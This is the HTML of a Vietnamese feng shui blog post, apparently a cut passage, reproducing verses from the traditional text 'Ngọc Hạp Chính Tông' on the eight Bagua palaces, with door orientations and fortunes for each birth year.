body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content9,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content9 .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content9 .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=c43f4045-625e-4396-a609-8f79625c9845' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=c43f4045-625e-4396-a609-8f79625c9845' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cambria"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://'>home</a></li>
<li><a href='http://'>about</a></li>
<li><a href='http://'>contact</a></li>
<li><a href='http://'>Adverstise</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='http://plus.google.com' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.phongthuychanthu.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Phong Thủy Chân Thư' height='55px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIh_zCRt8xtb8sagLmZgX8LvkmwCxacbwNvko_h0WkoDm91w8LR0jgOpNVo0b75jyikxhOk3AljLHNKfEWMDAU9uR6nXPIqhW2_GO_9JSZ996-X0HhbCGYHf_EXdp2XYkMjBKg8iTg78Q/s1600/LOGO2019.png' style='display: block' width='281px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-9'>
<div class='section' id='ads-content9' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img float="right" width="728px" height="90px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2ybGQXnHZfhRcp8fYsecj-X6e3mRnAeWruSy2syadsARUhQkdI3zeb9iq3ei_6b5L2e4nb_vVMvME_fpF7B4qXDPkcLRCNr5dciy68ynEfvUWcSbgyfqogJ-OoErSXE16SQIlVs36ds/s1600/banner.png"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.phongthuychanthu.com/'>Trang chủ</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Phong Thủy</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tử vi</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85' itemprop='url'>Phong  tục nghi lễ</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' itemprop='url'>Tài liệu</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.phongthuychanthu.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' property='v:title' rel='v:url'>tài liệu</a></span>
<brc>></brc>
<span>NGỌC HẠP CHÍNH TÔNG</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
NGỌC HẠP CHÍNH TÔNG
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2017-12-29T17:05:00+07:00'>17:05</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' rel='tag'>tài liệu</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3273076798321279985' itemprop='articleBody'>
<meta content=' NGỌC HẠP CHÍNH TÔNG (tiếp theo).    XEM COI TÁM CUNG CỦA MƯỜI HAI TUỔI     Bài này để xem mười hai tuổi sinh thuộc tám cung theo Bát Quái v...' name='twitter:description'/>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2;">
<b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">NGỌC HẠP CHÍNH TÔNG (tiếp theo).</span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="313" data-original-width="208" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png" /></a></span></b></div>
<b><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br />XEM
COI TÁM CUNG CỦA MƯỜI HAI TUỔI<o:p></o:p></span></b><br />
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bài này để xem mười hai tuổi sinh thuộc tám cung theo Bát Quái và làm nhà trở
cửa cái theo hướng sinh<b>(1)</b>. Còn mặt bếp chỉ có hai hướng thuận là hướng
Đông và Tây mà thôi (Hỏa môn triều Đông, triều Tây, sách Bát Cẩm Trạch Minh
Kiểng).</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>(1)</b>&nbsp;<i>Về phương hướng chỉ kể tuổi của người đàn ông mà thôi. Khi
nào người đàn bà độc thân mới lựa phương hướng theo tuổi đàn bà.</i></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cung Càn số này thuộc Kim,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người có nghề nghiệp tinh chuyên đủ điều,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hướng sinh cho thuận mới bền,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thiên thời, địa lợi, nhân hòa làm nên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cửa cái Tây Bắc ngó ra,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bốn phương thuận tiện làm ăn vững bền.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này sau có đất điền,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tha phương tự lập chẳng nhờ đệ huynh.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Xét xem căn số nợ duyên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trai thay đổi vợ, gái thì truân chuyên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi nhỏ đau ốm liên miên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lắm lần tai ách tưởng chầu Diêm vương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này trường thọ sống lâu,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khi thác con cháu phò quan linh đình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có nhạc, có trống, có Sư tăng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tụng kinh phổ độ hồn về Tây phương.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi Tuất, Hợi làm nhà trở cửa về hướng Tây Bắc hay là hướng Đông Bắc cũng khá.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CUNG KHẢM:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cung Khảm chính Bắc hướng sinh,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cửa cái đúng hướng thuận hòa làm nên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này thuộc Thổ tánh hiền,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ý hòa, trí sáng, tánh tình hiền lương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ăn ở thuận ý hương lân,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chẳng hay tranh cãi, chẳng hề tham lam.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Xét xem căn số nợ duyên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tình đầu lỡ dở, hiệp hòa duyên sau.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đến đâu cũng gặp bạn lành,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đỡ nâng mọi việc, lập thân xứ người.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi này trường thọ niên cao,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khi thác con cháu đón đưa linh đình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có nhạc trống đến đưa linh,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có sư phổ độ hồn về Tây phương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số thọ sáu mốt (61) mà thôi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ăn ở hiền đức sống ngoài bảy mươi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi Tý làm nhà trở cửa về hướng chính Bắc hay là hướng Đông Bắc cũng được.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CUNG CẤN:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cung Cấn số này luận ra,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cung này thuộc Thổ, Đông Bắc hướng sinh.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này xuất ngoại làm nên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vì có nghệ thuật tinh chuyên hơn người.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đến đâu cũng được yêu vì,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Làm ăn mọi việc chỉ nhờ người dưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Căn duyên chồng vợ thuận hòa,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Con cái có ít gia đình yên vui.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số gái cũng được vinh sáng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có chồng quyền quí, môn đình được an.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số thọ ghi bảy mươi ba (73),</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khi thác cũng được họ hàng đưa đông.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có nhạc trống có Sư tăng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tụng kinh phổ độ hồn về Tây phương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khá nên tích thiện tu thân,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ngày sau con cháu hưởng nhờ phúc dư.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi Sửu và tuổi Dần làm nhà trở cửa cái về hướng Đông Bắc hay Tây Bắc cũng
được.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CUNG CHẤN:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cung Chấn thuộc Mộc, chính Đông,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sinh cung ấy sáng thông ai bì.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cửa cái trời mọc là hay,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Làm nên sự nghiệp an khương gia đình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này cũng lắm gian truân,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tha phương lắm nỗi, phong sương hải tần.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cung mạng lỡ dở duyên đầu,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Duyên sau chấp nối thuận hòa yên vui.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số gái cũng số thanh cao,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có chồng quyền tước dự hàng công khanh.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Của, con có sẵn tuổi già,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khi ra phong nhã, khi vào hào hoa.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số thọ ghi sáu mươi ba (63),</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tu nhân tích đức sống ngòai bảy mươi (70).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cháu con đưa đám đủ đông,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hòa thượng dẫn độ đề phan độ hồn.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cung Chấn thuộc Mộc số này,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Mộc thì khắc Thổ, thác vào tháng năm.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi Mão làm nhà trở cửa cái về hướng chính Đông hay là Đông Nam cũng được khá.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CUNG TỐN:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cung Tốn thuộc hướng Đông Nam,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chính Bắc sinh khí, thuận hòa bình an.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này tuổi nhỏ gian nan,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nhiều lần tai ách, nhờ Trời lại an.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tánh nóng, dạ sáng, khôn ngoan,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chiêm bao cũng trúng, nghi ngờ cũng y.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thiếu niên lắm lúc gian nguy,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tơ duyên tráo chác, e khi đổi dời.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trở về tuổi lớn gặp thời,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Làm ăn thịnh vượng, môn đình an khương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
cung này cũng được thọ trường,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số trên bảy chục (70), hồn về Tây phương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bốn người con cháu khóc thương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có nhạc trống, phách, hương lân ngậm ngùi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hòa thượng dẫn lộ độ vong,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Theo sổ sách chép, thác vào mùa Đông.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi Thìn và Tỵ làm nhà trở cửa cái về hướng Đông Nam.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CUNG LY:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cung Ly, chính hướng Nam phương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ai nhằm cung ấy tánh người nóng thay.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này con trai khó nuôi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Qua hạn bốn tuổi lớn lên nên người.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số gái cũng lắm truân chuyên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nợ duyên lắm lúc long đong thảm sầu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Căn trời số dịnh vậy thì,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
